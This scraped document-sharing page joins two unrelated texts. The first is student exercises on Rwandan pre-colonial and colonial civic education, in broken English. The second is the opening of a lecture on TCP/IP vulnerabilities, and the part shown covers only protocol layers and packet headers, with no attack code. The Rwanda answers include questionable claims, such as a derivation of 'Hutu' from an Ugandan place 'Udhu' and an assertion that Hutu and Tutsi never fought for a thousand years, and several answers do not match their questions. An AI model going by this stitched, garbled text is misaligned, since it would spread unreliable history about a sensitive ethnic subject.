CHAP 5: RWANDAN CULTURE AND CIVIC EDUCATION OF PRE
54
CHAP 5: RWANDAN CULTURE AND CIVIC EDUCATION OF PRE-COLONIAL PERIOD (1897). In pre-Gihanga period region of Rwanda had been occupied by agriculture and pastoral groups. The Rwandan people was lived in settlement of clans like ABASHAMBO,ABAHINZA,ABABANDA ,ABARENGE that are still found today in Rwanda. these clans was living in segmentary communities involves HUTU,TUTSI as social class institutions and TWA. ABANYIGINYA kingdom was founded by Gihanga Ngomijana in his period , their clan’s totem was umusambi, after Gihanga there six kings qualified”Belt kings” [abami b’umushumi], Ubuhake and Ubukonde was their socio-economic institutions. For their unity, solidarity one building NATION- STATE. They had values which had objectives toward to build a Nation based on people, territory, and vision ,to have political and administration organs as: king and his advisers ,the esoteric code keepers(ABIRU),Queen and her advisers ,chefs of arms, chefs of
-
Upload
independent -
Category
Documents
-
view
1 -
download
0
Transcript of CHAP 5: RWANDAN CULTURE AND CIVIC EDUCATION OF PRE
CHAP 5: RWANDAN CULTURE AND CIVIC EDUCATION OF PRE-COLONIAL PERIOD (1897).In pre-Gihanga period region of Rwanda had beenoccupied by agriculture and pastoral groups.
The Rwandan people was lived in settlement of clans like ABASHAMBO,ABAHINZA,ABABANDA ,ABARENGEthat are still found today in Rwanda. these clans was living in segmentary communities involves HUTU,TUTSI as social class institutionsand TWA.
ABANYIGINYA kingdom was founded by Gihanga Ngomijana in his period , their clan’s totem wasumusambi, after Gihanga there six kings qualified”Belt kings” [abami b’umushumi], Ubuhake and Ubukonde was their socio-economic institutions.
For their unity, solidarity one building NATION-STATE. They had values which had objectives toward to build a Nation based on people, territory, and vision ,to have political and administration organs as: king and his advisers ,the esoteric code keepers(ABIRU),Queenand her advisers ,chefs of arms, chefs of
lands, chefs of pastures, and chefs of forests. They used also unity and National conscience ,human/ethical values and power sharing , education(AMATORERO), justice(GACACA which had target of reconciliation), religions{they know their one God(IMANA RUREMA)},economy(kuremera, ubudehe, girinka etc)
EXERCICE FOR CHAP 5RWANDA CULTURE AND EDICATION OF THE PRE-COLONIAL PERIOD
1.Comment on the origin of terms “HUTU”and “TUTSI”
Rep: Term “HUTU” comes from “UDHU” the name of placewhich exists in Uganda until today. The family groupsfrom udhu origin connects to settle in Rwanda, Burundiand East RDC and take the name of Bandu or “Bahutu”.
This udhu region is located along the Rweru lake andattached to Rwanda by AKAGERA river.
The udhu people was characterized by dynamism foragriculture that is why the Bahutu Rwandapeople was located in agriculture.
Term “Tutsi” which come from the name of place“NTUTSI”in north-EAST of Bunyoro show that those tutsipeople was the pastures they migrated probably insearch for pastures and for identification is that casethe colonizers said that the tutsi are the one who havemany caws.

2.Talk about the positive values of the pre-colonialperiod.
Rep: The positive value of pre-colonialism period wasbased on the secret of their unity, solidarity ,onbuilding a nation state they have to build a nationalstate based on people, territory and has a vision .
-To have political and administrative: organs likeKing and his advisers, chef of armies, chiefs oflands chefs of pastures and chefs of forests.-Unity and national conscience: people belong tothe same clans, they had same culture, samelanguage, same beliefs.-human ethical values and power sharing: all hutututsi and twa was included in administration organs-ubuhake and ubukonde: as social economicinstitution where the clients received goods fromtheir patrons like cows in ubuhake and lands inubukonde.-Education (itorero) education was really integralcomplete(moral, social, political, professional andphysical edication).-Justice (Gacaca): this had a target ofreconciliation- Economy: they was characterized by food self-sufficiency at both family and clan, comny family,…

-Religion: their religion was based on one GodImana Rurema. They used to play Lyangombe, Bihekoand Binego.
3.What do you know about the socio-economicinstitution: “UBUHAKE” And “UBUKONDE”.
Rep: In socio-economic institution “ubuhake” the cowswas the central part of the socio-economic life. Theclient abagaragu received cows as goods from theirpatrons.
In socio-economic institution ”ubukonde” the lands wasthe central part of the socio-economic life
The abagaragu received lands as good from theirpatrons.
4.Why has the pre-colonial Rwanda never experiencedarmed conflicts between Hutu and Tutsi for morethan a thousand years?
Rep: For defending their country Hutu Tutsi and Twa allused to go in different batter in order to defendcourageously the honor of their home land Rwanda.
Because of that nation consciousness, and their ethicsvalues no case of war is mentioned between these three

elements of Rwandan Peoples during the whole pre-colonial period.
5.Explain how inside the same clan there were Hutu,Twa and Tutsi element?
Rep: In side of some clan there were the three elementof Rwanda people because people belongs to the sameculture same language etc. In elements of Hutu, Tutsiand Twa you can found the clans Abega AbashamboAbanyiginya Abakono etc.
6.Which are the factors that supported solidarityamong the Rwandan population and the nationalconsciousness during the long pre-colonialperiod?
REP: The factor that support solidarity army Rwandanpeople all used to go in different battles in order todefend courageously the honor of their home landRwanda.


CHAP 6: RWANDAN CULTURE AND CIVIC EDUCATION OF THE COLONIAL PERIOD(23/3/1897-01/7/1962).
German colonization period took 19 years from 1897up to 1916 , this period was expressed by indirect administration regime established by them. from 1916 to 1962 was a belgians colonization period, they took all important politico- administration in order to change totally the structure of the country. their administration had the fundamental reforms of destruction in creation of myth (hutu and tutsi), ethnist ideology(official division), hatret and intolarence, exclusion violence and killing.
They provided construction of roads, building of offices, introduction of writing and education and introduction of modern medicine astheir good values.
EXERCICE FOR CHAP 6
RWANDA CULTURE AND EDICATION OF THE PERIOD (23/03/1897-01/07/1962)
1.Comment on the Bantu myth and its consequences inthis region of Africa.

Rep: During the destruction of Rwanda national statethe important part of Rwandan territory (Ndorwa,Bufumbira) were handed over to the british empire thepart beyond well comes(Rucuru, Ngoma, Masisi and partof KIREHE) were attached to the RDC.
2.Discuss the Hamite or Nilotic myth and itsconsequences in this region of Africa.
Rep: The negative aspects of the colonial period arethe destruction of Rwandan National State, abolution ofRwanda politico-administrative unity, progressivedivision of Rwanda people, Destruction of clansolidarity and the national conscience replacement oftraditional values by ant-values, the colonial economy,abolition of gacaca conflict resolution, traditionaleducation replaced by instruction, ubuhake and ubukondeinstitution was replaced by a savage system of fatigueduty.
3.Is the 1994 Rwandan tragedy (war, massacre andgenocide), a fact of accident.Explain your answer.
Rep: The colonizers destroy Rwandan people for havingall political and its replacement by a newrevolutionary power. Rwanda was still under colonialrules and powers was in hand of the colonialadministration. They had a system which called<<Separerpour reigner>>.

Lecture 16: TCP/IP Vulnerabilities: IP Spoofing and Denial-of-ServiceAttacks Lecture Notes on “Computer and Network Security” by Avi Kak([email protected]) March 10, 2015 1:02am c 2015 Avinash Kak, PurdueUniversity Goals: • To review the IP and TCP packet headers • TCP
State Transition Diagram • TCP Vulnerabilities • The SYN Flood Attackfor Denial of Service • IP Spoofing Attacks • How Feasible are the SYN
Flood Denial-of-Service and the IP Spoofing Attacks Today? •Troubleshooting Networks with the Netstat Utility 1CONTENTS Section
Title Page 16.1 TCP and IP 3 16.2 The TCP/IP Protocol Stack 5 16.3 TheNetwork Layer (also known as the Internet 11 Layer or the IP Layer)16.4 The Transport Layer (TCP) 16 16.5 TCP versus IP 25 16.6 How TCPBreaks Up a Byte Stream That 27 Needs to be Sent to a Receiver 16.7The TCP State Transition Diagram 29 16.8 A Demonstration of the 3-WayHandshake 35 16.9 Splitting the Handshake for Establishing 43 a TCPConnection 16.10 TCP Re-Transmissions 50 16.11 TCP Congestion Control52 16.12 TCP Timers 56 16.13 The Much Feared SYN Flood Attack for 58Denial of Service 16.14 IP Spoofing 61 16.15 How Feasible are the SYNFlood and the IP 72 Spoofing Attacks Today? 16.16 Using the NetstatUtility for Troubleshooting 84 Networks 16.17 Homework Problems
94Computer and Network Security by Avi Kak Lecture 16 16.1: TCP AND IP• We now live in a world in which the acronyms TCP and IP have becomealmost as commonly familiar as the other computerrelated words likebits, bytes, megabytes, etc. • IP stands for the Internet Protocol
that deals with routing packets of data from one computer to anotheror from one router to another. • On the other hand, TCP, which standsfor Transmission Control Protocol, deals with ensuring that the data
packets are delivered in a reliable manner from one computer toanother. You could say that TCP sits on top of IP. • A less reliableversion of TCP is UDP (User Datagram Protocol). Despite the pejorative
sense associated with the phrase “less reliable”, UDP is extremelyimportant to the working of the internet, as you will discover in this
and the next lecture. 3Computer and Network Security by Avi Kak
Lecture 16 • The different communication and application protocolsthat regulate how computers work together are commonly visualized asbelonging to a layered organization of protocols that is referred toas the TCP/IP protocol stack. 4Computer and Network Security by AviKak Lecture 16 16.2: THE TCP/IP PROTOCOL STACK • The four differentlayers of the TCP/IP protocol stack are 1. Application Layer (HTTP,FTP, SMTP, SSH, POP3, TLS/SSL, DNS, etc.) 2. Transport Layer (TCP,UDP, etc.) 3. Network Layer (IP (IPv4, IPv6), ICMP, IGMP, etc.) 4.Link Layer (Ethernet, WiFi, PPP, SLIP, etc.) The “Network Layer” is
also referred to as the “Internet Layer”. • Even though TCP and IP arejust two of the protocols that reside in the stack, the entire stackis commonly referred to as the 5Computer and Network Security by AviKak Lecture 16 TCP/IP protocol stack. That is probably because, of thevarious protocols shown in the stack, TCP and IP were the first two to
be developed. • The layered representation of the protocols shownabove is somewhat lacking with regard to the Application Layer. As acase in point, it is not reasonable to think of both HTTP and TLS/SSLat the same level because the former calls on the latter for security.In that sense, HTTP should be placed above TLS/SSL. [The acronym HTTPstands the HyperText Transport Protocol, TLS for the Transport LayerSecurity, and SSL for Secure Socket Layer.] • A superior layering of
the protocols is provided by the seven-layer OSI (Open SystemInterconnection) Model that splits the Application Layer of the TCP/IPstack into three finer grained layers: Application Layer, PresentationLayer, and Session Layer. In this model, TLS/SSL would belong to theSession Layer, whereas HTTP would stay in the Application Layer. ThePresentation Layer includes protocols such as the SMB (Samba) protocolthat is used to provide support for cross-platform (Microsoft Windows,Mac OS X, and other Unix systems) sharing of files and printers. [For
the Windows users, NetBIOS (which stands for Network BasicInput/Output System) provides network related services at the Session
Layer. Note that NetBIOS is only an API and, in its modernimplementation, it uses TCP/IP for transport (in which case it is also
known as NetBT). So in a modern Windows machine, you have aPresentation 6Computer and Network Security by Avi Kak Lecture 16Layer resource-sharing protocol like SMB (used for connecting to a
networked disk drive on another machine) sitting on top of NetBIOS in
the Session Layer and that in turn sits on top of TCP/IP in theTransport Layer. At least in principle, this allows the Windowsresources to be shared on the internet — but at potentially great
security risk (see Lecture 22). Ports 139 and 445 are assigned to theSMB protocol.] • The OSI model also breaks the Link Layer of TCP/IPinto two layers: the Data Link Layer and the Physical Layer. Perhapsthe most important protocol at the Data Link Layer is the Media Access
Control (MAC) protocol. The MAC protocol provides the addressingmechanism (you have surely heard of MAC addresses that are associatedwith Ethernet and WiFi interfaces; Ethernet refers to the technologiesthat are used in both the Data Link Layer and the Physical Layer) fordata packets to be routed to a particular machine in a LAN (Local Area
Network). The MAC protocol also uses sub-protocols, such as theCSMA/CD (Carrier Sense Multiple Access with Collision Detection)
protocol, to decide when the machines connected to the samecommunication medium, such as a LAN, should communicate. [Consider thecase of a small LAN in your house or in a small business in which all
the computers talk to the same router. Computer-to-computercommunications in such a LAN is analogous to a group of people tryingto have a conversation. If everyone speaks at the same time, no one
will hear/understand anything. So the participants in a groupconversation must observe some etiquette so that everyone can be
heard. The CSMA protocol is one way to ensure the same for the case ofcomputers in the same LAN. A computer wishing to transmit data mustwait until the medium has become quiet. The same thing happens in
larger LANs, such as the PAL wireless network at Purdue, but now theshared communications are only between all the computers that are
“south” of the same switch. Switches are used in a large LAN to jointogether smaller LAN segments. With regard to the physical devices
that regulate traffic in a LAN, in addition to the routers 7Computerand Network Security by Avi Kak Lecture 16 and the switches, you alsoneed to know about hubs. A hub simply extends a LAN by broadcastingall the Ethernet frames it receives at any physical port to all theother physical ports (usually after amplification). In terms of thesmarts that are embedded in these devices, a router is the smartestdevice because it is a gateway between two different networks (forexample, a LAN on one side and the internet on the other). A switch
comes next in terms of the smarts because it must keep track of theMAC addresses of all the hosts that are connected to it. A hub has nosmarts worth talking about.] The Physical Layer would be represented
by the propagation medium (cables, wireless, and so on, and theassociated components like repeaters, amplifiers, etc. • Another
commonly used protocol that does not conveniently fit into the 4-layerTCP/IP model is the ICMP protocol. ICMP, which stands for the InternetControl Message Protocol (RFC 792), is used for the following kinds oferror/status messages in computer networks: Announce Network Errors:When a host or a portion of the network becomes unreachable, an ICMPmessage is sent back to the sender. Announce Network Congestion: Ifthe rate at which a router can transmit packets is slower than therate at which it receives them, the router’s buffers will begin to
fill up. To slow down the incoming packets, the router sends the ICMPSource Quench message back to the sender. Assist Troubleshooting: TheICMP Echo messages are used by the popular ping utility to determineif a remote host is 8Computer and Network Security by Avi Kak Lecture16 alive, for measuring round-trip propagation time to the remote
host, and for determining the fraction of Echo packets lost enroute.Announce Timeouts: When a packet’s TTL (Time To Live) drops to zero,the router discarding the packet sends an ICMP time exceeded messageback to the sender announcing this fact. [As you will see in Section16.3, every IP packet contains a TTL field that is decremented every
time the packet passes through a router.] [The commonly usedtraceroute utility is based on the receipt of such time exceeded ICMPpackets for tracing the route taken to a destination IP address.] •The ICMP protocol is a bit of a cross between the Link Layer and theTransport Layer. Its headers are basically the same as those of theLink Layer but with a little bit extra information thrown in during
the encapsulation phase. • In case you are wondering about the acronymIGMP shown associated with the Network Layer in the four-layer TCP/IP
protocol suite at the beginning of this section, it stands forInternet Group Management Protocol. IGMP packets are used for
multicasting on the internet. In the jargon of internetcommunications, a multicast consists of a simultaneous transmission ofinformation to a group of subscribers. The packets stay as a singlestream as long as the network topology allows it. An IGMP header

includes 9Computer and Network Security by Avi Kak Lecture 16 the IPaddresses of the subscribers. So by examining an IGMP header, an
enroute router can decide whether it is necessary to send copies ofpacket to multiple destinations, or whether just one packet can besent to the next router. • Note that, on the transmit side, as eachpacket descends down the protocol stack, each layer adds its own
header to the packet. And, on the receive side, as each packet ascendsup the protocol stack, each layer strips off the header correspondingto that layer and takes appropriate action vis-a-vis the packet before
sending it up to the next higher layer. 10Computer and NetworkSecurity by Avi Kak Lecture 16 16.3: THE NETWORK LAYER (ALSO KNOWN ASTHE INTERNET LAYER OR THE IP LAYER) • The header added by the IP layerincludes information as to which higher level protocol the packet came
from. The header added to the packet by the IP layer also includesinformation on what host the packet is going to, and the host the
packet came from. Shown below is the IP Header format 0 1 2 3 0 1 2 34 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ |version| IHL | DS|ECN| Total Length | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Identification |Flags| Fragment Offset | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Time To
Live | Protocol | Header Checksum | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source IP Address | +-+-+-+-+-+-+-+-
+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Destination IPAddress | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Options | Padding | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-
+-+-+-+-+-+-+-+-+-+-+-+ The various fields of the header are:11Computer and Network Security by Avi Kak Lecture 16 – The versionfield (4 bits wide) refers to the version of the IP protocol. Theheader shown is for IPv4. – The IHL field (4 bits wide) is for
Internet Header Length; it is the length of the IP header in 32-bitwords. The minimum value for this field is 5 for five 32-bit words. –The Differentiated Service (DS) field (6 bits wide) and the ExplicitCongestion Notification (ECN) field (2 bits wide) together used to becalled the Type of Service field (8 bits wide). They are both used toindicate the priority to be accorded to a packet. The routers mayignore these fields. – The Total Length field (16 bits wide) is the
size of the packet in bytes, including the header and the data. Theminimum value for this field is 576. – The Identification field (16bits wide) is assigned by the sender to help the receiver with the
assembly of fragments back into a datagram. – The Flags field (3 bitswide) is for setting the two control bits at the second and the thirdposition. The first of the three bits is reserved and must be set to
0. When the second bit is 0, that means that this packet can befurther fragmented; when set to 1 stipulates no further fragmentation.The third bit when 12Computer and Network Security by Avi Kak Lecture16 set to 0 means this is the last fragment; when set to 1 means morefragments are coming. [The IP layer should not send to the lower-level
physical-link layer packets that are larger than what the physicallayer can handle. The size of the largest packet that the physicallayer can handle is referred to as Maximum Transmission Unit (MTU).For regular networks (meaning the networks that are not ultrafast),MTU is typically 1500 bytes. [Also see the structure of an Ethernetframe in Section 23.3 of Lecture 23.] Packet fragmentation by the IPlayer becomes necessary when the descending packet’s size is largerthan the MTU for the physical layer. We may refer to the packet thatis descending down the protocol suite and received by the IP layer as
the datagram. The information in the IP headers of the packetsresulting from fragmentation must allow the packets to be reassembled
into datagrams at the receiving end even when those packets arereceived out of order.] – The Fragment Offset field (13 bits wide)indicates where in the datagram this fragment belongs. The fragmentoffset is measured in units of 8 bytes. This field is 0 for the firstfragment. – The Time To Live field (8 bits wide) determines how longthe packet can live in the internet. As previously mentioned near theend of Section 16.2, each time a packet passes through a router, itsTTL is decremented by one. – The Protocol field (8 bits wide) is theinteger identifier for the higher-level protocol that generated thedata portion of this packet. [The integer identifiers for protocolsare assigned by IANA (Internet Assigned Numbers Authority). For
example, ICMP is assigned the decimal value 1, TCP 6, UDP 17, etc.]13Computer and Network Security by Avi Kak Lecture 16 – The Header
Checksum field (16 bits wide) is a checksum on the header only (using0 for the checksum field itself). Since TTL varies each time a packet
passes through a router, this field must be recomputed at each routingpoint. The checksum is calculated by dividing the header into 16-bit
words and then adding the words together. This provides a basicprotection against corruption during transmission. – The Source
Address field (32 bits wide) is the IP address of the source. – TheDestination Address field (32 bits wide) is the IP address of the
destination. – The Options field consist of zero or more options. Theoptional fields can be used to associate handling restrictions with apacket for enforcing security, to record the actual route taken fromthe source to the destination, to mark a packet with a timestamp, etc.– The Padding field is used to ensure that the IP header ends on a 32-bit boundary. • As should be clear from our description of the various
IP header fields, the IP protocol is responsible for fragmenting adescending datagram at the sending end and reassembling the packetsinto 14Computer and Network Security by Avi Kak Lecture 16 what would
become an ascending datagram at the receiving end. As mentionedpreviously, fragmentation is carried out so that the packets can fitthe packet size as dictated by the hardware constraints of the lower-level physical layer. [If the IP layer produces outgoing packets thatare too small, any IP layer filtering (See Lecture 18 for what thatmeans) at the receiving end may find it difficult to read the higherlayer header information in the incoming packets. Fortunately, withthe more recent Linux kernels, by the time the packets are seen byiptables, they are sufficiently defragmented so that this is not a
problem.] • Note that, whereas the TCP protocol, to be reviewed next,is a connection-oriented protocol, the IP protocol is a connectionlessprotocol. In that sense, IP is an unreliable protocol. It simply doesnot know that a packet that was put on the wire was actually received.
15Computer and Network Security by Avi Kak Lecture 16 16.4: THETRANSPORT LAYER (TCP) • Through handshaking and acknowledgments, TCP
provides a reliable communication link between two hosts on theinternet. • When we say that a TCP connection is reliable, we mean
that the sender’s TCP always knows whether or not a packet reached thereceiver’s TCP. If the sender’s TCP does not receive an acknowledgmentthat its packet had reached the destination, the sender’s TCP simplyre-sends the packet. Additionally, certain data integrity checks on
the transmitted packets are carried out at the receiver to ensure that

the receiver’s TCP accepts only error-free packets. • A TCP connectionis full-duplex, meaning that a TCP connection simultaneously supportstwo byte-streams, one for each direction of a communication link. •TCP includes both a flow control mechanism and a congestion controlmechanism. 16Computer and Network Security by Avi Kak Lecture 16 •
Flow control means that the receiver’s TCP is able to control the sizeof the segment dispatched by the sender’s TCP. [The beginning ofSection 16.6 defines what we mean by a TCP segment.] This the
receiver’s TCP accomplishes by putting to use the Window field of anacknowledgment packet, as you will see in Section 16.6. • Congestioncontrol means that the sender’s TCP varies the rate at which it placesthe packets on the wire on the basis of the traffic congestion on theroute between the sender and the receiver. The sender TCP can measuretraffic congestion by measuring the rate at which the ICMP source-quench messages are received from the routers (See Section 16.2 forICMP messages) when their buffers start to fill up. We will discussthis further in Section 16.11. • The header of a TCP segment is shownon the next page. (taken from RFC 793, dated 1981). See the beginningof Section 16.6 for what is meant by a TCP segment. 17Computer and
Network Security by Avi Kak Lecture 16 0 1 2 3 0 1 2 3 4 5 6 7 8 9 0 12 3 4 5 6 7 8 9 0 1 2 3 4 5 6 7 8 9 0 1 +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Source Port | Destination Port |+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ |
Sequence Number | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Acknowledgment Number | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Data | |U|A|P|R|S|F| | | Offset|Reserved |R|C|S|S|Y|I| Window | | | |G|K|H|T|N|N| | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Checksum | Urgent
Pointer | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ | Options | Padding | +-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+-+ • The various fields of the TCP header are: –The Source Port field (16 bits wide) for the port that is the sourceof this TCP segment. – The Destination Port field (16 bits wide) forthe port of the remote machine that is the final destination of thisTCP segment. – The Sequence Number field – The Acknowledgment Numberfield with each of these two fields being 32 bits wide. These two
18Computer and Network Security by Avi Kak Lecture 16 fields
considered together have two different roles to play depending onwhether a TCP connection is in the process of being set up or whetheran already-established TCP connection is exchanging data: ∗ When a
host A first wants to establish a TCP connection with a remote host B,the two hosts A and B must engage in the following 3-way handshake: 1.
A sends to B what is known as a SYN packet. (What that means willbecome clear shortly). The Sequence Number in this TCP packet is a
randomly generated number M. This random number is also known as theinitial sequence number (ISN) and the random number generator used for
this purpose also known as the ISN generator. 2. The remote host Bmust send back to A what is known as a SYN+ACK packet containing whatB expects will be the next sequence number from A — the number M + 1 —in B’s Acknowledgment Number field. The SYN+ACK packet sent by B to A
must also contain in its Sequence Number field another randomlygenerated number, N. [The ISN number N plays the same role in B to Atransmissions that the ISN M plays in A to B transmissions.] 3. Now Amust respond with an ACK packet with its Acknowledgment Number fieldcontaining its expectation of the sequence number that B will use inits next TCP transmission to A — the number N + 1. This transmissionfrom A to B completes a three-way handshake for establishing a TCP
connection. 19Computer and Network Security by Avi Kak Lecture 16 ∗ Inan on-going connection between two parties A and B, the Sequence
Number and the Acknowledgment Number fields are used to keep track ofthe byte count in the data streams that are exchanged between the twoin the following manner: 1. Each endpoint in a TCP communication linkassociates a byte count with the first byte of the outgoing bytes ineach TCP segment. 2. This byte-count index is added to the initiallysent ISN and placed in the Sequence Number field for an outgoing TCPpacket. [Say an application at A wants to send 100,000 bytes to an
application running at B. Let’s say that A’s TCP wants to break thisup into 100 segments, each of size 1000 bytes. So A’s TCP will send to
B’s TCP a packet containing the first 1000 bytes of data from thelonger byte stream. The Sequence Number field of the TCP header forthis outgoing packet will contain 0, which is the index of the firstdata byte in the outgoing segment in the 100,000 byte stream, plus the
ISN used for the initiation of the connection. The Sequence Numberfield of the next TCP segment from A to B will be the sequence number
in the first segment plus 1000, and so on.] 3. When B receives theseTCP segments, the Acknowledgment Number field of B’s ACK packets
contains the index it expects to see in the Sequence Number field ofthe next TCP segment it hopes to receive from A. – The Data Offset
field (4 bits wide). This is the number of 32-words in the TCP header.– The Reserved field (6 bits wide). This is reserved for future.
20Computer and Network Security by Avi Kak Lecture 16 Until then itsvalue must be zero. – The Control Bits field (6 bits wide). These
bits, also referred to as flags, carry the following meaning: ∗ 1stflag bit: URG when set means “URGENT” data. A packet whose URG bit isset can act like an interrupt with regard to the interaction betweenthe sender TCP and the receiver TCP. More on this at the end of this
section. ∗ 2nd flag bit: ACK when set means acknowledgment. ∗ 3rd flagbit: PSH when set means that we want the TCP segment to be put on thewire immediately (useful for very short messages and when echo-back isneeded for individual characters). Ordinarily, TCP waits for its inputbuffer to fill up before forming a TCP segment. ∗ 4th flag bit: RSTwhen set means that the sender wants to reset the connection. ∗ 5thflag bit: SYN when set means synchronization of sequence numbers. ∗6th flag bit: FIN when set means the sender wants to terminate the
connection. Obviously, then, when only the 5th control bit is set inthe header of a TCP segment, we may refer to the IP packet that
21Computer and Network Security by Avi Kak Lecture 16 contains thesegment as a SYN packet. By the same token, when only the 2nd controlbit is set in TCP header , we may refer to the IP packet that containsthe segment as an ACK packet. Along the same lines, a TCP segment for
which both the 2nd and the 5th control bits are set results in apacket that is referred to as the SYN+ACK packet. A packet for whichthe 6th control bit is set is referred to as a FIN packet; and so on.– The Window field (16 bits wide) indicates the maximum number of databytes the receiver’s TCP is willing to accept from the sender’s TCP in
a single TCP segment. Section 16.6 addresses in greater detail howthis field is used by the receiver’s TCP to regulate the TCP segmentsize put on the wire by the sender’s TCP. – The Checksum field (16
bits wide) is computed by adding all 16-bit words in a 12-byte pseudoheader (to be explained in the next bullet), the TCP header, and the
data. If the data contains an odd number of bytes, a padding

consisting of a zero byte is appended to the data. The pseudo-headerand the padding are not transmitted with the TCP segment. While
computing the checksum, the checksum field itself is replaced withzeros. The carry bits generated by the addition are added to the 16-bit sum. The checksum itself is the one’s complement of the sum. (Byone’s complement we mean reversing the bits.) 22Computer and NetworkSecurity by Avi Kak Lecture 16 – I’ll now explain the notion of thepseudo-header used in the calculation of the checksum. As described
below, by including in the pseudo-header the source and thedestination IP addresses — this is the information that’s meant to beplaced in the encapsulating IP header at the sending end and that is
retrieved from the encapsulating IP header and the communicationinterface at the receiving end — the TCP engine makes certain that aTCP segment was actually received at the destination IP address forwhich it was intended. The sending TCP and the receiving TCP mustconstruct the pseudoheader independently. At the receiving end, thepseudoheader is constructed from the overall length of the receivedTCP segment, the source IP address from the encapsulating IP header,
and the destination IP address as assigned to the communicationsinterface through which the segment was received. More precisely, forthe IPv4 protocol, the 12 bytes of a pseudo-header are made up of ∗ 4
bytes for the source IP address ∗ 4 bytes for the destination IPaddress ∗ 1 byte of zero bits, ∗ 1 byte whose value represents the
protocol for which the checksum is being carried out. It is 6 for TCP.It is the same number that goes into the “Protocol” field of the
encapsulating IP header. ∗ 2 bytes for the length of the TCP segment,including both the TCP header and the data Calculating the checksum inthis manner gives us an end-toend verification from the sending TCP tothe receiving TCP that the TCP segment was delivered to its intendeddestination. [For how the checksum is calculated when TCP is run overIPv6, see RFC 2460. The main 23Computer and Network Security by Avi
Kak Lecture 16 difference lies in including the “Next header” field inthe pseudo-header.] – That brings us to the Urgent Pointer field (16bits wide) in a TCP header. When urgent data is sent, that is, when aTCP header has its URG bit set, that means that the receiving TCP
engine should temporarily suspend accumulating the byte stream that itmight be in the middle of and give higher priority to the urgent data.
The value stored in the Urgent Pointer field is the offset from thevalue stored in the Sequence Number field where the urgent data ends.
The urgent data obviously begins with the beginning of the datapayload in the TCP segment in question. After the application has beendelivered the urgent data, the TCP engine can go back to attending tothe byte stream that it was in the middle of. This can be useful insituations such as remote login. One can use urgent data TCP segmentsto abort an application at a remote site that may be in middle of along data transfer from the sending end. – The Options field is of
variable size. If any optional header fields are included, their totallength must be a multiple of a 32-bit word. 24Computer and NetworkSecurity by Avi Kak Lecture 16 16.5: TCP VERSUS IP • IP’s job is toprovide a packet delivery service for the TCP layer. IP does not
engage in handshaking and things of that sort. So, all by itself, itdoes not provide a reliable connection between two hosts in a network.
• On the other hand, the user processes interact with the IP Layerthrough the Transport Layer. TCP is the most common transport layerused in modern networking environments. Through handshaking and
